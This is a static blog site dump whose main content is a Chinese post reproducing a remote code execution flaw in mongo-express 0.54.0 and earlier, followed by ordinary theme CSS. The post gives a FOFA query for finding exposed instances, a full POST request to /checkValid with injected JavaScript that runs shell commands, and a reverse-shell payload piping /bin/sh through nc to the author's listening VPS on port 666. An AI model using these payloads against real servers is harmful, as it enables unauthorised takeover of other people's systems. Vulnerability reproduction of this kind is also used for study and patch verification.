


<file: 2021/05/26/MongoDB mongo-express远程代码执行反弹shell/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="MongoDB mongo-express远程代码执行反弹shell漏洞描述漏洞问题出在lib&#x2F;bson.js中的toBSON()函数中，路由 &#x2F;checkValid 从外部接收输入，并调用了存在 RCE 漏洞的代码，由此存在被攻击的风险。">
<meta property="og:type" content="article">
<meta property="og:title" content="Coopee Blog">
<meta property="og:url" content="http://example.com/2021/05/26/MongoDB%20mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell/index.html">
<meta property="og:site_name" content="Coopee Blog">
<meta property="og:description" content="MongoDB mongo-express远程代码执行反弹shell漏洞描述漏洞问题出在lib&#x2F;bson.js中的toBSON()函数中，路由 &#x2F;checkValid 从外部接收输入，并调用了存在 RCE 漏洞的代码，由此存在被攻击的风险。">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="http://example.com/images/request.png">
<meta property="og:image" content="http://example.com/images/%E5%8F%8D%E5%BC%B9shell.png">
<meta property="og:image" content="http://example.com/images/%E7%9B%91%E5%90%AC.png">
<meta property="og:image" content="http://example.com/images/%E8%AE%BE%E7%BD%AEvps.png">
<meta property="og:image" content="http://example.com/images/%E6%89%A7%E8%A1%8C%E5%91%BD%E4%BB%A4.png">
<meta property="article:published_time" content="2021-05-26T12:15:54.000Z">
<meta property="article:modified_time" content="2021-06-30T02:33:11.097Z">
<meta property="article:author" content="Coopee">
<meta property="article:tag" content="学习历程 经验分享 漏洞复现 web渗透">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="http://example.com/images/request.png">

<link rel="canonical" href="http://example.com/2021/05/26/MongoDB%20mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'en'
  };
</script>

  <title> | Coopee Blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Coopee Blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-首页">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-关于">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a>

  </li>
        <li class="menu-item menu-item-标签">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-分类">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-归档">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
        <li class="menu-item menu-item-计划">

    <a href="/schedule/" rel="section"><i class="fa fa-calendar fa-fw"></i>计划</a>

  </li>
        <li class="menu-item menu-item-导航">

    <a href="/sitemap.xml" rel="section"><i class="fa fa-sitemap fa-fw"></i>导航</a>

  </li>
        <li class="menu-item menu-item-公益">

    <a href="/404/" rel="section"><i class="fa fa-heartbeat fa-fw"></i>公益</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="en">
    <link itemprop="mainEntityOfPage" href="http://example.com/2021/05/26/MongoDB%20mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="Coopee">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="Coopee Blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 2021-05-26 20:15:54" itemprop="dateCreated datePublished" datetime="2021-05-26T20:15:54+08:00">2021-05-26</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="far fa-calendar-check"></i>
                </span>
                <span class="post-meta-item-text">Edited on</span>
                <time title="Modified: 2021-06-30 10:33:11" itemprop="dateModified" datetime="2021-06-30T10:33:11+08:00">2021-06-30</time>
              </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <h1 id="MongoDB-mongo-express远程代码执行反弹shell"><a href="#MongoDB-mongo-express远程代码执行反弹shell" class="headerlink" title="MongoDB mongo-express远程代码执行反弹shell"></a>MongoDB mongo-express远程代码执行反弹shell</h1><h2 id="漏洞描述"><a href="#漏洞描述" class="headerlink" title="漏洞描述"></a>漏洞描述</h2><p>漏洞问题出在lib/bson.js中的toBSON()函数中，路由 /checkValid 从外部接收输入，并调用了存在 RCE 漏洞的代码，由此存在被攻击的风险。</p>
<span id="more"></span>
<h2 id="漏洞影响"><a href="#漏洞影响" class="headerlink" title="漏洞影响"></a>漏洞影响</h2><p>mongo-express版本0.54.0及更低版本</p>
<h2 id="FOFA"><a href="#FOFA" class="headerlink" title="FOFA"></a>FOFA</h2><p>app = “mongo-express”</p>
<h2 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h2><p>payload：<br>POST /checkValid HTTP/1.1<br>Host:XXX<br>Accept-Encoding: gzip, deflate<br>Accept: <em>/</em><br>Accept-Language: en<br>User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)<br>Connection: close<br>Authorization: Basic YWRtaW46cGFzcw==<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 124</p>
<p>document=this.constructor.constructor(“return process”)().mainModule.require(“child_process”).execSync(“touch /tmp/success”)</p>
<p>修改请求包，返回 valid 表示存在漏洞</p>
<p><img src="/images/request.png"></p>
<p>反弹shell<br>在证明漏洞存在的前提下，再请求以下payload：<br>document=this.constructor.constructor(“return process”)().mainModule.require(“child_process”).execSync(“mkfifo /tmp/f”)</p>
<p><img src="/images/%E5%8F%8D%E5%BC%B9shell.png"></p>
<p>vps监听666端口</p>
<p><img src="/images/%E7%9B%91%E5%90%AC.png"></p>
<p>然后再执行paylaod：</p>
<p>document=this.constructor.constructor(“return process”)().mainModule.require(“child_process”).execSync(“cat /tmp/f | /bin/sh -i 2&gt;%261 | nc x.x.x.x 666 &gt;/tmp/f”)</p>
<p><img src="/images/%E8%AE%BE%E7%BD%AEvps.png"></p>
<p>反弹成功！</p>
<p><img src="/images/%E6%89%A7%E8%A1%8C%E5%91%BD%E4%BB%A4.png"></p>

    </div>

    
    
    

      <footer class="post-footer">

        


        
      </footer>
    
  </article>
  
  
  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
          <div class="post-toc motion-element"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#MongoDB-mongo-express%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E5%8F%8D%E5%BC%B9shell"><span class="nav-number">1.</span> <span class="nav-text">MongoDB mongo-express远程代码执行反弹shell</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%BC%8F%E6%B4%9E%E6%8F%8F%E8%BF%B0"><span class="nav-number">1.1.</span> <span class="nav-text">漏洞描述</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%BC%8F%E6%B4%9E%E5%BD%B1%E5%93%8D"><span class="nav-number">1.2.</span> <span class="nav-text">漏洞影响</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#FOFA"><span class="nav-number">1.3.</span> <span class="nav-text">FOFA</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0"><span class="nav-number">1.4.</span> <span class="nav-text">漏洞复现</span></a></li></ol></li></ol></div>
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Coopee</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives">
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2021</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Coopee</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>
<file: css/main.css>
:root {
  --body-bg-color: #eee;
  --content-bg-color: #fff;
  --card-bg-color: #f5f5f5;
  --text-color: #555;
  --blockquote-color: #666;
  --link-color: #555;
  --link-hover-color: #222;
  --brand-color: #fff;
  --brand-hover-color: #fff;
  --table-row-odd-bg-color: #f9f9f9;
  --table-row-hover-bg-color: #f5f5f5;
  --menu-item-bg-color: #f5f5f5;
  --btn-default-bg: #fff;
  --btn-default-color: #555;
  --btn-default-border-color: #555;
  --btn-default-hover-bg: #222;
  --btn-default-hover-color: #fff;
  --btn-default-hover-border-color: #222;
}
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
main {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
a {
  background: transparent;
}
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}
button,
input {
/* 1 */
  overflow: visible;
}
button,
select {
/* 1 */
  text-transform: none;
}
button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  outline-offset: -2px; /* 2 */
  -webkit-appearance: textfield; /* 1 */
}
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
